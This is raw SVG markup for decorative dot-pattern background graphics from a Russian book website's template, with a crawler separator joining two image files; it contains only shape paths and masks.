<path d="M1278.61 515.783C1269.88 515.783 1262.9 508.835 1262.9 500.15C1262.9 491.465 1269.88 484.517 1278.61 484.517C1287.34 484.517 1294.32 491.465 1294.32 500.15C1294.32 508.835 1287.34 515.783 1278.61 515.783ZM1278.61 494.07C1275.12 494.07 1271.63 496.676 1271.63 501.018C1271.63 504.492 1274.25 507.966 1278.61 507.966C1282.98 507.966 1285.59 505.361 1285.59 501.018C1285.59 497.544 1282.1 494.07 1278.61 494.07Z" fill="white"/>
<path d="M1358.91 501.019C1358.91 507.098 1353.67 512.309 1347.56 512.309C1341.45 512.309 1336.22 507.098 1336.22 501.019C1336.22 494.939 1341.45 489.728 1347.56 489.728C1354.55 489.728 1358.91 494.939 1358.91 501.019Z" fill="white"/>
<path d="M1348.44 515.783C1339.71 515.783 1332.73 508.835 1332.73 500.15C1332.73 491.465 1339.71 484.517 1348.44 484.517C1357.16 484.517 1364.15 491.465 1364.15 500.15C1364.15 508.835 1356.29 515.783 1348.44 515.783ZM1348.44 494.07C1344.94 494.07 1341.45 496.676 1341.45 501.018C1341.45 504.492 1344.07 507.966 1348.44 507.966C1351.93 507.966 1355.42 505.361 1355.42 501.018C1354.55 497.544 1351.93 494.07 1348.44 494.07Z" fill="white"/>
<path d="M1428.73 501.019C1428.73 507.098 1423.5 512.309 1417.39 512.309C1411.28 512.309 1406.04 507.098 1406.04 501.019C1406.04 494.939 1411.28 489.728 1417.39 489.728C1423.5 489.728 1428.73 494.939 1428.73 501.019Z" fill="white"/>
<path d="M1417.39 515.783C1408.66 515.783 1401.68 508.835 1401.68 500.15C1401.68 491.465 1408.66 484.517 1417.39 484.517C1426.12 484.517 1433.1 491.465 1433.1 500.15C1433.1 508.835 1426.12 515.783 1417.39 515.783ZM1417.39 494.07C1413.9 494.07 1410.41 496.676 1410.41 501.018C1410.41 504.492 1413.02 507.966 1417.39 507.966C1420.88 507.966 1424.37 505.361 1424.37 501.018C1424.37 497.544 1420.88 494.07 1417.39 494.07Z" fill="white"/>
<path d="M1497.68 501.019C1497.68 507.098 1492.45 512.309 1486.34 512.309C1480.23 512.309 1474.99 507.098 1474.99 501.019C1474.99 494.939 1480.23 489.728 1486.34 489.728C1492.45 489.728 1497.68 494.939 1497.68 501.019Z" fill="white"/>
<path d="M1486.34 515.783C1477.61 515.783 1470.63 508.835 1470.63 500.15C1470.63 491.465 1477.61 484.517 1486.34 484.517C1495.07 484.517 1502.05 491.465 1502.05 500.15C1502.05 508.835 1495.07 515.783 1486.34 515.783ZM1486.34 494.07C1482.85 494.07 1479.36 496.676 1479.36 501.018C1479.36 504.492 1481.97 507.966 1486.34 507.966C1489.83 507.966 1493.32 505.361 1493.32 501.018C1493.32 497.544 1490.7 494.07 1486.34 494.07Z" fill="white"/>
<path d="M1566.63 501.019C1566.63 507.098 1561.4 512.309 1555.29 512.309C1549.18 512.309 1543.94 507.098 1543.94 501.019C1543.94 494.939 1549.18 489.728 1555.29 489.728C1562.27 489.728 1566.63 494.939 1566.63 501.019Z" fill="white"/>
<path d="M1556.16 515.783C1547.43 515.783 1540.45 508.835 1540.45 500.15C1540.45 491.465 1547.43 484.517 1556.16 484.517C1564.89 484.517 1571.87 491.465 1571.87 500.15C1571.87 508.835 1564.02 515.783 1556.16 515.783ZM1556.16 494.07C1552.67 494.07 1549.18 496.676 1549.18 501.018C1549.18 504.492 1551.8 507.966 1556.16 507.966C1559.65 507.966 1563.14 505.361 1563.14 501.018C1562.27 497.544 1559.65 494.07 1556.16 494.07Z" fill="white"/>
<path d="M1636.46 501.019C1636.46 507.098 1631.22 512.309 1625.11 512.309C1619 512.309 1613.77 507.098 1613.77 501.019C1613.77 494.939 1619 489.728 1625.11 489.728C1631.22 489.728 1636.46 494.939 1636.46 501.019Z" fill="white"/>
<path d="M1625.11 515.783C1616.39 515.783 1609.4 508.835 1609.4 500.15C1609.4 491.465 1616.39 484.517 1625.11 484.517C1633.84 484.517 1640.82 491.465 1640.82 500.15C1640.82 508.835 1633.84 515.783 1625.11 515.783ZM1625.11 494.07C1621.62 494.07 1618.13 496.676 1618.13 501.018C1618.13 504.492 1620.75 507.966 1625.11 507.966C1628.6 507.966 1632.1 505.361 1632.1 501.018C1632.1 497.544 1628.6 494.07 1625.11 494.07Z" fill="white"/>
<path d="M1151.18 567.893C1151.18 573.972 1145.95 579.183 1139.84 579.183C1133.73 579.183 1129.36 573.972 1129.36 567.893C1129.36 561.813 1134.6 556.602 1140.71 556.602C1146.82 556.602 1151.18 561.813 1151.18 567.893Z" fill="white"/>
<path d="M1140.71 583.526C1131.98 583.526 1125 576.578 1125 567.893C1125 559.208 1131.98 552.26 1140.71 552.26C1149.44 552.26 1156.42 559.208 1156.42 567.893C1155.55 576.578 1148.57 583.526 1140.71 583.526ZM1140.71 561.813C1136.35 561.813 1133.73 564.419 1133.73 567.893C1133.73 571.367 1136.35 574.841 1140.71 574.841C1144.2 574.841 1147.69 572.235 1147.69 567.893C1146.82 564.419 1144.2 561.813 1140.71 561.813Z" fill="white"/>
<path d="M1221.01 567.893C1221.01 573.972 1215.77 579.183 1209.66 579.183C1203.55 579.183 1198.32 573.972 1198.32 567.893C1198.32 561.813 1203.55 556.602 1209.66 556.602C1215.77 557.471 1221.01 561.813 1221.01 567.893Z" fill="white"/>
<path d="M1209.66 583.526C1200.93 583.526 1193.95 576.578 1193.95 567.893C1193.95 559.208 1200.93 552.26 1209.66 552.26C1218.39 552.26 1225.37 559.208 1225.37 567.893C1225.37 576.578 1218.39 583.526 1209.66 583.526ZM1209.66 561.813C1206.17 561.813 1202.68 564.419 1202.68 568.761C1202.68 572.235 1205.3 575.709 1209.66 575.709C1213.15 575.709 1216.64 573.104 1216.64 568.761C1216.64 564.419 1213.15 561.813 1209.66 561.813Z" fill="white"/>
<path d="M1289.96 567.893C1289.96 573.972 1284.72 579.183 1278.61 579.183C1272.5 579.183 1267.27 573.972 1267.27 567.893C1267.27 561.813 1272.5 556.602 1278.61 556.602C1284.72 557.471 1289.96 561.813 1289.96 567.893Z" fill="white"/>
<path d="M1278.61 583.526C1269.88 583.526 1262.9 576.578 1262.9 567.893C1262.9 559.208 1269.88 552.26 1278.61 552.26C1287.34 552.26 1294.32 559.208 1294.32 567.893C1294.32 576.578 1287.34 583.526 1278.61 583.526ZM1278.61 561.813C1275.12 561.813 1271.63 564.419 1271.63 568.761C1271.63 572.235 1274.25 575.709 1278.61 575.709C1282.98 575.709 1285.59 573.104 1285.59 568.761C1285.59 564.419 1282.1 561.813 1278.61 561.813Z" fill="white"/>
<path d="M1358.91 567.893C1358.91 573.972 1353.67 579.183 1347.56 579.183C1341.45 579.183 1336.22 573.972 1336.22 567.893C1336.22 561.813 1341.45 556.602 1347.56 556.602C1354.55 557.471 1358.91 561.813 1358.91 567.893Z" fill="white"/>
<path d="M1348.44 583.526C1339.71 583.526 1332.73 576.578 1332.73 567.893C1332.73 559.208 1339.71 552.26 1348.44 552.26C1357.16 552.26 1364.15 559.208 1364.15 567.893C1363.27 576.578 1356.29 583.526 1348.44 583.526ZM1348.44 561.813C1344.94 561.813 1341.45 564.419 1341.45 568.761C1341.45 572.235 1344.07 575.709 1348.44 575.709C1351.93 575.709 1355.42 573.104 1355.42 568.761C1354.55 564.419 1351.93 561.813 1348.44 561.813Z" fill="white"/>
<path d="M1428.73 567.893C1428.73 573.972 1423.5 579.183 1417.39 579.183C1411.28 579.183 1406.04 573.972 1406.04 567.893C1406.04 561.813 1411.28 556.602 1417.39 556.602C1423.5 557.471 1428.73 561.813 1428.73 567.893Z" fill="white"/>
<path d="M1417.39 583.526C1408.66 583.526 1401.68 576.578 1401.68 567.893C1401.68 559.208 1408.66 552.26 1417.39 552.26C1426.12 552.26 1433.1 559.208 1433.1 567.893C1433.1 576.578 1426.12 583.526 1417.39 583.526ZM1417.39 561.813C1413.9 561.813 1410.41 564.419 1410.41 568.761C1410.41 572.235 1413.02 575.709 1417.39 575.709C1420.88 575.709 1424.37 573.104 1424.37 568.761C1424.37 564.419 1420.88 561.813 1417.39 561.813Z" fill="white"/>
<path d="M1497.68 567.893C1497.68 573.972 1492.45 579.183 1486.34 579.183C1480.23 579.183 1474.99 573.972 1474.99 567.893C1474.99 561.813 1480.23 556.602 1486.34 556.602C1492.45 557.471 1497.68 561.813 1497.68 567.893Z" fill="white"/>
<path d="M1486.34 583.526C1477.61 583.526 1470.63 576.578 1470.63 567.893C1470.63 559.208 1477.61 552.26 1486.34 552.26C1495.07 552.26 1502.05 559.208 1502.05 567.893C1502.05 576.578 1495.07 583.526 1486.34 583.526ZM1486.34 561.813C1482.85 561.813 1479.36 564.419 1479.36 568.761C1479.36 572.235 1481.97 575.709 1486.34 575.709C1489.83 575.709 1493.32 573.104 1493.32 568.761C1493.32 564.419 1490.7 561.813 1486.34 561.813Z" fill="white"/>
<path d="M1566.63 567.893C1566.63 573.972 1561.4 579.183 1555.29 579.183C1549.18 579.183 1543.94 573.972 1543.94 567.893C1543.94 561.813 1549.18 556.602 1555.29 556.602C1562.27 557.471 1566.63 561.813 1566.63 567.893Z" fill="white"/>
<path d="M1556.16 583.526C1547.43 583.526 1540.45 576.578 1540.45 567.893C1540.45 559.208 1547.43 552.26 1556.16 552.26C1564.89 552.26 1571.87 559.208 1571.87 567.893C1571 576.578 1564.02 583.526 1556.16 583.526ZM1556.16 561.813C1552.67 561.813 1549.18 564.419 1549.18 568.761C1549.18 572.235 1551.8 575.709 1556.16 575.709C1559.65 575.709 1563.14 573.104 1563.14 568.761C1562.27 564.419 1559.65 561.813 1556.16 561.813Z" fill="white"/>
<path d="M1636.46 567.893C1636.46 573.972 1631.22 579.183 1625.11 579.183C1619 579.183 1613.77 573.972 1613.77 567.893C1613.77 561.813 1619 556.602 1625.11 556.602C1631.22 557.471 1636.46 561.813 1636.46 567.893Z" fill="white"/>
<path d="M1625.11 583.526C1616.39 583.526 1609.4 576.578 1609.4 567.893C1609.4 559.208 1616.39 552.26 1625.11 552.26C1633.84 552.26 1640.82 559.208 1640.82 567.893C1640.82 576.578 1633.84 583.526 1625.11 583.526ZM1625.11 561.813C1621.62 561.813 1618.13 564.419 1618.13 568.761C1618.13 572.235 1620.75 575.709 1625.11 575.709C1628.6 575.709 1632.1 573.104 1632.1 568.761C1632.1 564.419 1628.6 561.813 1625.11 561.813Z" fill="white"/>
<path d="M1151.18 635.637C1151.18 641.717 1146.82 646.059 1140.71 646.059C1134.6 646.059 1129.36 640.848 1129.36 634.769C1129.36 628.689 1134.6 623.478 1140.71 623.478C1146.82 623.478 1151.18 629.558 1151.18 635.637Z" fill="white"/>
<path d="M1140.71 650.402C1131.98 650.402 1125 643.454 1125 634.769C1125 626.084 1131.98 619.136 1140.71 619.136C1149.44 619.136 1156.42 626.084 1156.42 634.769C1155.55 643.454 1148.57 650.402 1140.71 650.402ZM1140.71 628.689C1136.35 628.689 1133.73 632.163 1133.73 635.637C1133.73 639.111 1136.35 642.585 1140.71 642.585C1144.2 642.585 1147.69 639.98 1147.69 635.637C1146.82 632.163 1144.2 628.689 1140.71 628.689Z" fill="white"/>
<path d="M1221.01 635.638C1221.01 641.717 1215.77 646.928 1209.66 646.928C1203.55 646.928 1198.32 641.717 1198.32 635.638C1198.32 629.558 1203.55 624.347 1209.66 624.347C1215.77 624.347 1221.01 629.558 1221.01 635.638Z" fill="white"/>
<path d="M1209.66 650.402C1200.93 650.402 1193.95 643.454 1193.95 634.769C1193.95 626.084 1200.93 619.136 1209.66 619.136C1218.39 619.136 1225.37 626.084 1225.37 634.769C1225.37 643.454 1218.39 650.402 1209.66 650.402ZM1209.66 628.689C1206.17 628.689 1202.68 631.295 1202.68 635.637C1202.68 639.111 1205.3 642.585 1209.66 642.585C1213.15 642.585 1216.64 639.98 1216.64 635.637C1216.64 632.163 1213.15 628.689 1209.66 628.689Z" fill="white"/>
<path d="M1289.96 635.638C1289.96 641.717 1284.72 646.928 1278.61 646.928C1272.5 646.928 1267.27 641.717 1267.27 635.638C1267.27 629.558 1272.5 624.347 1278.61 624.347C1284.72 624.347 1289.96 629.558 1289.96 635.638Z" fill="white"/>
<path d="M1278.61 650.402C1269.88 650.402 1262.9 643.454 1262.9 634.769C1262.9 626.084 1269.88 619.136 1278.61 619.136C1287.34 619.136 1294.32 626.084 1294.32 634.769C1294.32 643.454 1287.34 650.402 1278.61 650.402ZM1278.61 628.689C1275.12 628.689 1271.63 631.295 1271.63 635.637C1271.63 639.111 1274.25 642.585 1278.61 642.585C1282.98 642.585 1285.59 639.98 1285.59 635.637C1285.59 632.163 1282.1 628.689 1278.61 628.689Z" fill="white"/>
<path d="M1358.91 635.638C1358.91 641.717 1353.67 646.928 1347.56 646.928C1341.45 646.928 1336.22 641.717 1336.22 635.638C1336.22 629.558 1341.45 624.347 1347.56 624.347C1354.55 624.347 1358.91 629.558 1358.91 635.638Z" fill="white"/>
<path d="M1348.44 650.402C1339.71 650.402 1332.73 643.454 1332.73 634.769C1332.73 626.084 1339.71 619.136 1348.44 619.136C1357.16 619.136 1364.15 626.084 1364.15 634.769C1363.27 643.454 1356.29 650.402 1348.44 650.402ZM1348.44 628.689C1344.94 628.689 1341.45 631.295 1341.45 635.637C1341.45 639.111 1344.07 642.585 1348.44 642.585C1351.93 642.585 1355.42 639.98 1355.42 635.637C1354.55 632.163 1351.93 628.689 1348.44 628.689Z" fill="white"/>
<path d="M1428.73 635.638C1428.73 641.717 1423.5 646.928 1417.39 646.928C1411.28 646.928 1406.04 641.717 1406.04 635.638C1406.04 629.558 1411.28 624.347 1417.39 624.347C1423.5 624.347 1428.73 629.558 1428.73 635.638Z" fill="white"/>
<path d="M1417.39 650.402C1408.66 650.402 1401.68 643.454 1401.68 634.769C1401.68 626.084 1408.66 619.136 1417.39 619.136C1426.12 619.136 1433.1 626.084 1433.1 634.769C1433.1 643.454 1426.12 650.402 1417.39 650.402ZM1417.39 628.689C1413.9 628.689 1410.41 631.295 1410.41 635.637C1410.41 639.111 1413.02 642.585 1417.39 642.585C1420.88 642.585 1424.37 639.98 1424.37 635.637C1424.37 632.163 1420.88 628.689 1417.39 628.689Z" fill="white"/>
<path d="M1497.68 635.638C1497.68 641.717 1492.45 646.928 1486.34 646.928C1480.23 646.928 1474.99 641.717 1474.99 635.638C1474.99 629.558 1480.23 624.347 1486.34 624.347C1492.45 624.347 1497.68 629.558 1497.68 635.638Z" fill="white"/>
<path d="M1486.34 650.402C1477.61 650.402 1470.63 643.454 1470.63 634.769C1470.63 626.084 1477.61 619.136 1486.34 619.136C1495.07 619.136 1502.05 626.084 1502.05 634.769C1502.05 643.454 1495.07 650.402 1486.34 650.402ZM1486.34 628.689C1482.85 628.689 1479.36 631.295 1479.36 635.637C1479.36 639.111 1481.97 642.585 1486.34 642.585C1489.83 642.585 1493.32 639.98 1493.32 635.637C1493.32 632.163 1490.7 628.689 1486.34 628.689Z" fill="white"/>
<path d="M1566.63 635.638C1566.63 641.717 1561.4 646.928 1555.29 646.928C1549.18 646.928 1543.94 641.717 1543.94 635.638C1543.94 629.558 1549.18 624.347 1555.29 624.347C1562.27 624.347 1566.63 629.558 1566.63 635.638Z" fill="white"/>
<path d="M1556.16 650.402C1547.43 650.402 1540.45 643.454 1540.45 634.769C1540.45 626.084 1547.43 619.136 1556.16 619.136C1564.89 619.136 1571.87 626.084 1571.87 634.769C1571 643.454 1564.02 650.402 1556.16 650.402ZM1556.16 628.689C1552.67 628.689 1549.18 631.295 1549.18 635.637C1549.18 639.111 1551.8 642.585 1556.16 642.585C1559.65 642.585 1563.14 639.98 1563.14 635.637C1562.27 632.163 1559.65 628.689 1556.16 628.689Z" fill="white"/>
<path d="M1636.46 635.638C1636.46 641.717 1631.22 646.928 1625.11 646.928C1619 646.928 1613.77 641.717 1613.77 635.638C1613.77 629.558 1619 624.347 1625.11 624.347C1631.22 624.347 1636.46 629.558 1636.46 635.638Z" fill="white"/>
<path d="M1625.11 650.402C1616.39 650.402 1609.4 643.454 1609.4 634.769C1609.4 626.084 1616.39 619.136 1625.11 619.136C1633.84 619.136 1640.82 626.084 1640.82 634.769C1640.82 643.454 1633.84 650.402 1625.11 650.402ZM1625.11 628.689C1621.62 628.689 1618.13 631.295 1618.13 635.637C1618.13 639.111 1620.75 642.585 1625.11 642.585C1628.6 642.585 1632.1 639.98 1632.1 635.637C1632.1 632.163 1628.6 628.689 1625.11 628.689Z" fill="white"/>
<path d="M1151.18 702.512C1151.18 708.591 1145.95 713.802 1139.84 713.802C1133.73 713.802 1128.49 708.591 1128.49 702.512C1128.49 696.432 1133.73 691.221 1139.84 691.221C1145.95 691.221 1151.18 696.432 1151.18 702.512Z" fill="white"/>
<path d="M1140.71 718.145C1131.98 718.145 1125 711.197 1125 702.512C1125 693.827 1131.98 686.879 1140.71 686.879C1149.44 686.879 1156.42 693.827 1156.42 702.512C1155.55 711.197 1148.57 718.145 1140.71 718.145ZM1140.71 696.433C1137.22 696.433 1133.73 699.038 1133.73 703.381C1133.73 706.855 1136.35 710.329 1140.71 710.329C1144.2 710.329 1147.69 707.723 1147.69 703.381C1146.82 699.038 1144.2 696.433 1140.71 696.433Z" fill="white"/>
<path d="M1221.01 702.512C1221.01 708.591 1215.77 713.802 1209.66 713.802C1203.55 713.802 1198.32 708.591 1198.32 702.512C1198.32 696.432 1203.55 691.221 1209.66 691.221C1215.77 692.09 1221.01 696.432 1221.01 702.512Z" fill="white"/>
<path d="M1209.66 718.145C1200.93 718.145 1193.95 711.197 1193.95 702.512C1193.95 693.827 1200.93 686.879 1209.66 686.879C1218.39 686.879 1225.37 693.827 1225.37 702.512C1225.37 711.197 1218.39 718.145 1209.66 718.145ZM1209.66 696.433C1206.17 696.433 1202.68 699.038 1202.68 703.381C1202.68 706.855 1205.3 710.329 1209.66 710.329C1213.15 710.329 1216.64 707.723 1216.64 703.381C1216.64 699.038 1213.15 696.433 1209.66 696.433Z" fill="white"/>
<path d="M1289.96 702.512C1289.96 708.591 1284.72 713.802 1278.61 713.802C1272.5 713.802 1267.27 708.591 1267.27 702.512C1267.27 696.432 1272.5 691.221 1278.61 691.221C1284.72 692.09 1289.96 696.432 1289.96 702.512Z" fill="white"/>
<path d="M1278.61 718.145C1269.88 718.145 1262.9 711.197 1262.9 702.512C1262.9 693.827 1269.88 686.879 1278.61 686.879C1287.34 686.879 1294.32 693.827 1294.32 702.512C1294.32 711.197 1287.34 718.145 1278.61 718.145ZM1278.61 696.433C1275.12 696.433 1271.63 699.038 1271.63 703.381C1271.63 706.855 1274.25 710.329 1278.61 710.329C1282.98 710.329 1285.59 707.723 1285.59 703.381C1285.59 699.038 1282.1 696.433 1278.61 696.433Z" fill="white"/>
<path d="M1358.91 702.512C1358.91 708.591 1353.67 713.802 1347.56 713.802C1341.45 713.802 1336.22 708.591 1336.22 702.512C1336.22 696.432 1341.45 691.221 1347.56 691.221C1354.55 692.09 1358.91 696.432 1358.91 702.512Z" fill="white"/>
<path d="M1348.44 718.145C1339.71 718.145 1332.73 711.197 1332.73 702.512C1332.73 693.827 1339.71 686.879 1348.44 686.879C1357.16 686.879 1364.15 693.827 1364.15 702.512C1363.27 711.197 1356.29 718.145 1348.44 718.145ZM1348.44 696.433C1344.94 696.433 1341.45 699.038 1341.45 703.381C1341.45 706.855 1344.07 710.329 1348.44 710.329C1351.93 710.329 1355.42 707.723 1355.42 703.381C1354.55 699.038 1351.93 696.433 1348.44 696.433Z" fill="white"/>
<path d="M1428.73 702.512C1428.73 708.591 1423.5 713.802 1417.39 713.802C1411.28 713.802 1406.04 708.591 1406.04 702.512C1406.04 696.432 1411.28 691.221 1417.39 691.221C1423.5 692.09 1428.73 696.432 1428.73 702.512Z" fill="white"/>
<path d="M1417.39 718.145C1408.66 718.145 1401.68 711.197 1401.68 702.512C1401.68 693.827 1408.66 686.879 1417.39 686.879C1426.12 686.879 1433.1 693.827 1433.1 702.512C1433.1 711.197 1426.12 718.145 1417.39 718.145ZM1417.39 696.433C1413.9 696.433 1410.41 699.038 1410.41 703.381C1410.41 706.855 1413.02 710.329 1417.39 710.329C1420.88 710.329 1424.37 707.723 1424.37 703.381C1424.37 699.038 1420.88 696.433 1417.39 696.433Z" fill="white"/>
<path d="M1497.68 702.512C1497.68 708.591 1492.45 713.802 1486.34 713.802C1480.23 713.802 1474.99 708.591 1474.99 702.512C1474.99 696.432 1480.23 691.221 1486.34 691.221C1492.45 692.09 1497.68 696.432 1497.68 702.512Z" fill="white"/>
<path d="M1486.34 718.145C1477.61 718.145 1470.63 711.197 1470.63 702.512C1470.63 693.827 1477.61 686.879 1486.34 686.879C1495.07 686.879 1502.05 693.827 1502.05 702.512C1502.05 711.197 1495.07 718.145 1486.34 718.145ZM1486.34 696.433C1482.85 696.433 1479.36 699.038 1479.36 703.381C1479.36 706.855 1481.97 710.329 1486.34 710.329C1489.83 710.329 1493.32 707.723 1493.32 703.381C1493.32 699.038 1490.7 696.433 1486.34 696.433Z" fill="white"/>
<path d="M1566.63 702.512C1566.63 708.591 1561.4 713.802 1555.29 713.802C1549.18 713.802 1543.94 708.591 1543.94 702.512C1543.94 696.432 1549.18 691.221 1555.29 691.221C1562.27 692.09 1566.63 696.432 1566.63 702.512Z" fill="white"/>
<path d="M1556.16 718.145C1547.43 718.145 1540.45 711.197 1540.45 702.512C1540.45 693.827 1547.43 686.879 1556.16 686.879C1564.89 686.879 1571.87 693.827 1571.87 702.512C1571 711.197 1564.02 718.145 1556.16 718.145ZM1556.16 696.433C1552.67 696.433 1549.18 699.038 1549.18 703.381C1549.18 706.855 1551.8 710.329 1556.16 710.329C1559.65 710.329 1563.14 707.723 1563.14 703.381C1562.27 699.038 1559.65 696.433 1556.16 696.433Z" fill="white"/>
<path d="M1636.46 702.512C1636.46 708.591 1631.22 713.802 1625.11 713.802C1619 713.802 1613.77 708.591 1613.77 702.512C1613.77 696.432 1619 691.221 1625.11 691.221C1631.22 692.09 1636.46 696.432 1636.46 702.512Z" fill="white"/>
<path d="M1625.11 718.145C1616.39 718.145 1609.4 711.197 1609.4 702.512C1609.4 693.827 1616.39 686.879 1625.11 686.879C1633.84 686.879 1640.82 693.827 1640.82 702.512C1640.82 711.197 1633.84 718.145 1625.11 718.145ZM1625.11 696.433C1621.62 696.433 1618.13 699.038 1618.13 703.381C1618.13 706.855 1620.75 710.329 1625.11 710.329C1628.6 710.329 1632.1 707.723 1632.1 703.381C1632.1 699.038 1628.6 696.433 1625.11 696.433Z" fill="white"/>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back_lg.svg
body_size: 12499
content:
<svg width="1620" height="940" viewBox="0 0 1620 940" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="-104" width="1920" height="770" fill="#FAFAFA"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="-104" y="0" width="1920" height="940">
<rect x="-104" width="1920" height="940" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask0)">
<mask id="mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="-104" y="0" width="1920" height="770">
<rect x="-104" width="1920" height="770" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask1)">
<path d="M1197.18 97.1622C1197.18 103.242 1192.82 107.584 1186.71 107.584C1180.6 107.584 1175.36 103.242 1175.36 97.1622C1175.36 91.0826 1180.6 85.8716 1186.71 85.8716C1192.82 85.8716 1197.18 91.0826 1197.18 97.1622Z" fill="white"/>
<path d="M1186.71 111.927C1177.98 111.927 1171 104.979 1171 97.1624C1171 88.4773 1177.98 81.5293 1186.71 81.5293C1195.44 81.5293 1202.42 88.4773 1202.42 97.1624C1201.55 104.979 1194.57 111.927 1186.71 111.927ZM1186.71 90.2144C1182.35 90.2144 1179.73 92.8199 1179.73 97.1624C1179.73 100.636 1182.35 104.11 1186.71 104.11C1190.2 104.11 1193.69 101.505 1193.69 97.1624C1192.82 92.8199 1190.2 90.2144 1186.71 90.2144Z" fill="white"/>
<path d="M1267.01 97.1634C1267.01 103.243 1261.77 107.585 1255.66 107.585C1249.55 107.585 1244.32 103.243 1244.32 97.1634C1244.32 91.0838 1249.55 85.8728 1255.66 85.8728C1261.77 85.8728 1267.01 91.0838 1267.01 97.1634Z" fill="white"/>
<path d="M1255.66 111.928C1246.93 111.928 1239.95 104.98 1239.95 96.2947C1239.95 87.6097 1246.93 80.6616 1255.66 80.6616C1264.39 80.6616 1271.37 87.6097 1271.37 96.2947C1271.37 104.98 1264.39 111.928 1255.66 111.928ZM1255.66 90.2152C1252.17 90.2152 1248.68 92.8207 1248.68 97.1632C1248.68 100.637 1251.3 104.111 1255.66 104.111C1259.15 104.111 1262.64 101.506 1262.64 97.1632C1262.64 92.8207 1259.15 90.2152 1255.66 90.2152Z" fill="white"/>
<path d="M1335.96 97.1634C1335.96 103.243 1330.72 108.454 1324.61 108.454C1318.5 108.454 1313.27 103.243 1313.27 97.1634C1313.27 91.0838 1318.5 85.8728 1324.61 85.8728C1330.72 85.8728 1335.96 91.0838 1335.96 97.1634Z" fill="white"/>
<path d="M1324.61 111.928C1315.88 111.928 1308.9 104.98 1308.9 96.2947C1308.9 87.6097 1315.88 80.6616 1324.61 80.6616C1333.34 80.6616 1340.32 87.6097 1340.32 96.2947C1340.32 104.98 1333.34 111.928 1324.61 111.928ZM1324.61 90.2152C1321.12 90.2152 1317.63 92.8207 1317.63 97.1632C1317.63 100.637 1320.25 104.111 1324.61 104.111C1328.98 104.111 1331.59 101.506 1331.59 97.1632C1331.59 92.8207 1328.1 90.2152 1324.61 90.2152Z" fill="white"/>
<path d="M1404.91 97.1634C1404.91 103.243 1399.67 108.454 1393.56 108.454C1387.45 108.454 1382.22 103.243 1382.22 97.1634C1382.22 91.0838 1387.45 85.8728 1393.56 85.8728C1400.55 85.8728 1404.91 91.0838 1404.91 97.1634Z" fill="white"/>
<path d="M1394.44 111.928C1385.71 111.928 1378.73 104.98 1378.73 96.2947C1378.73 87.6097 1385.71 80.6616 1394.44 80.6616C1403.16 80.6616 1410.15 87.6097 1410.15 96.2947C1409.27 104.98 1402.29 111.928 1394.44 111.928ZM1394.44 90.2152C1390.94 90.2152 1387.45 92.8207 1387.45 97.1632C1387.45 100.637 1390.07 104.111 1394.44 104.111C1397.93 104.111 1401.42 101.506 1401.42 97.1632C1400.55 92.8207 1397.93 90.2152 1394.44 90.2152Z" fill="white"/>
<path d="M1474.73 97.1634C1474.73 103.243 1469.5 108.454 1463.39 108.454C1457.28 108.454 1452.04 103.243 1452.04 97.1634C1452.04 91.0838 1457.28 85.8728 1463.39 85.8728C1469.5 85.8728 1474.73 91.0838 1474.73 97.1634Z" fill="white"/>
<path d="M1463.39 111.928C1454.66 111.928 1447.68 104.98 1447.68 96.2947C1447.68 87.6097 1454.66 80.6616 1463.39 80.6616C1472.12 80.6616 1479.1 87.6097 1479.1 96.2947C1479.1 104.98 1472.12 111.928 1463.39 111.928ZM1463.39 90.2152C1459.9 90.2152 1456.41 92.8207 1456.41 97.1632C1456.41 100.637 1459.02 104.111 1463.39 104.111C1466.88 104.111 1470.37 101.506 1470.37 97.1632C1470.37 92.8207 1466.88 90.2152 1463.39 90.2152Z" fill="white"/>
<path d="M1543.68 97.1634C1543.68 103.243 1538.45 108.454 1532.34 108.454C1526.23 108.454 1520.99 103.243 1520.99 97.1634C1520.99 91.0838 1526.23 85.8728 1532.34 85.8728C1538.45 85.8728 1543.68 91.0838 1543.68 97.1634Z" fill="white"/>
<path d="M1532.34 111.928C1523.61 111.928 1516.63 104.98 1516.63 96.2947C1516.63 87.6097 1523.61 80.6616 1532.34 80.6616C1541.07 80.6616 1548.05 87.6097 1548.05 96.2947C1548.05 104.98 1541.07 111.928 1532.34 111.928ZM1532.34 90.2152C1528.85 90.2152 1525.36 92.8207 1525.36 97.1632C1525.36 100.637 1527.97 104.111 1532.34 104.111C1535.83 104.111 1539.32 101.506 1539.32 97.1632C1539.32 92.8207 1536.7 90.2152 1532.34 90.2152Z" fill="white"/>
<path d="M1612.63 97.1634C1612.63 103.243 1607.4 108.454 1601.29 108.454C1595.18 108.454 1589.94 103.243 1589.94 97.1634C1589.94 91.0838 1595.18 85.8728 1601.29 85.8728C1608.27 85.8728 1612.63 91.0838 1612.63 97.1634Z" fill="white"/>
<path d="M1602.16 111.928C1593.43 111.928 1586.45 104.98 1586.45 96.2947C1586.45 87.6097 1593.43 80.6616 1602.16 80.6616C1610.89 80.6616 1617.87 87.6097 1617.87 96.2947C1617 104.98 1610.02 111.928 1602.16 111.928ZM1602.16 90.2152C1598.67 90.2152 1595.18 92.8207 1595.18 97.1632C1595.18 100.637 1597.8 104.111 1602.16 104.111C1605.65 104.111 1609.14 101.506 1609.14 97.1632C1608.27 92.8207 1605.65 90.2152 1602.16 90.2152Z" fill="white"/>
<path d="M1197.18 164.037C1197.18 170.117 1191.95 175.328 1185.84 175.328C1179.73 175.328 1174.49 170.117 1174.49 164.037C1174.49 157.958 1179.73 152.747 1185.84 152.747C1191.95 152.747 1197.18 157.958 1197.18 164.037Z" fill="white"/>
<path d="M1186.71 179.671C1177.98 179.671 1171 172.723 1171 164.038C1171 155.353 1177.98 148.405 1186.71 148.405C1195.44 148.405 1202.42 155.353 1202.42 164.038C1201.55 172.723 1194.57 179.671 1186.71 179.671ZM1186.71 157.958C1182.35 157.958 1179.73 160.564 1179.73 164.038C1179.73 167.512 1182.35 170.986 1186.71 170.986C1190.2 170.986 1193.69 168.38 1193.69 164.038C1192.82 160.564 1190.2 157.958 1186.71 157.958Z" fill="white"/>
